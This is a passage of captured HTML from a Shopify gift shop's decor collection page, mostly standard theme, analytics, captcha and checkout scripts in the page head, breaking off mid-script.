

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journeysgifts.com/collections/decor/little-dishes
body_size: 25014
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#111111">
  <link rel="canonical" href="https://journeysgifts.com/collections/decor/little-dishes">
  <meta name="format-detection" content="telephone=no">
  <title>Decor
 &ndash; Tagged &quot;little dishes&quot;&ndash; Journeys Spirited Gifts
</title><meta property="og:site_name" content="Journeys Spirited Gifts">
  <meta property="og:url" content="https://journeysgifts.com/collections/decor/little-dishes">
  <meta property="og:title" content="Decor">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Journeys Spirited Gifts"><meta property="og:image" content="http://journeysgifts.com/cdn/shop/products/493537781ffe9669d0c83fba4ac9c3343e066559_1200x630.jpg?v=1589985655"><meta property="og:image" content="http://journeysgifts.com/cdn/shop/products/d1da4ac46d8674413b25403c59fee2940aa64e0b_1200x630.jpg?v=1589983978">
  <meta property="og:image:secure_url" content="https://journeysgifts.com/cdn/shop/products/493537781ffe9669d0c83fba4ac9c3343e066559_1200x630.jpg?v=1589985655"><meta property="og:image:secure_url" content="https://journeysgifts.com/cdn/shop/products/d1da4ac46d8674413b25403c59fee2940aa64e0b_1200x630.jpg?v=1589983978">
  <meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Decor">
  <meta name="twitter:description" content="Journeys Spirited Gifts">


  <style data-shopify>
  @font-face {
  font-family: "Bodoni Moda";
  font-weight: 500;
  font-style: normal;
  src: url("//journeysgifts.com/cdn/fonts/bodoni_moda/bodonimoda_n5.36d0da1db617c453fb46e8089790ab6dc72c2356.woff2") format("woff2"),
       url("//journeysgifts.com/cdn/fonts/bodoni_moda/bodonimoda_n5.40f612bab009769f87511096f185d9228ad3baa3.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  src: url("//journeysgifts.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//journeysgifts.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}


  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  src: url("//journeysgifts.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//journeysgifts.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  src: url("//journeysgifts.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//journeysgifts.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: italic;
  src: url("//journeysgifts.com/cdn/fonts/jost/jost_i6.9af7e5f39e3a108c08f24047a4276332d9d7b85e.woff2") format("woff2"),
       url("//journeysgifts.com/cdn/fonts/jost/jost_i6.2bf310262638f998ed206777ce0b9a3b98b6fe92.woff") format("woff");
}

</style>

  <link href="//journeysgifts.com/cdn/shop/t/5/assets/theme.scss.css?v=49720320605885362941759259656" rel="stylesheet" type="text/css" media="all" />

  <style data-shopify>
    .collection-item__title {
      font-size: 14.4px;
    }

    @media screen and (min-width: 769px) {
      .collection-item__title {
        font-size: 18px;
      }
    }
  </style>

  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.strings = {
      addToCart: "Add to cart",
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      stockLabel: "Only [count] items in stock!",
      willNotShipUntil: "Will not ship until [date]",
      willBeInStockAfter: "Will be in stock after [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out"
    };
    theme.settings = {
      dynamicVariantsEnable: true,
      dynamicVariantType: "button",
      cartType: "drawer",
      moneyFormat: "${{amount}}",
      saveType: "dollar",
      recentlyViewedEnabled: false,
      predictiveSearch: true,
      predictiveSearchType: "product,article,page",
      inventoryThreshold: 6,
      quickView: true,
      themeName: 'Impulse',
      themeVersion: "3.0.3"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/37014765613/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d509443fcb399a4569ded3367a07174a">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/decor/little-dishes.atom" />
<link rel="alternate" type="application/json+oembed" href="https://journeysgifts.com/collections/decor/little-dishes.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=37014765613" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":37014765613,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/37014765613","merchantName":"Journeys Spirited Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Journeys Spirited Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d509443fcb399a4569ded3367a07174a","betas":["rich-media-storefront-analytics"],"domain":"journeysgifts.com","predictiveSearch":true,"shopId":37014765613,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "giftsofearth.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Impulse","id":95661948973,"schema_name":"Impulse","schema_version":"3.0.3","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "journeysgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//journeysgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//journeysgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//journeysgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//journeysgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=giftsofearth.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-6ecf0d6c866a6812812776856c23cbf1.js?shop=giftsofearth.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":37014765613,"offset":-18000,"reqid":"4c4227ad-e89d-4974-8dde-1368edca772e-1768869390","pageurl":"journeysgifts.com\/collections\/decor\/little-dishes","u":"64879ff19b66","p":"collection","rtyp":"collection","rid":184804507693};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//journeysgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//journeysgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://journeysgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://journeysgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//journeysgifts.com/cdn/shop/t/5/assets/vendor-scripts-v6.js" defer="defer"></script>

  

  <script src="//journeysgifts.com/cdn/shop/t/5/assets/theme.js?v=112718498460643917511587064416" defer="defer"></script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 37014765613,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 37014765613,storefrontBaseUrl: "https://journeysgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"133267766","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"139264310","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Journeys Spirited 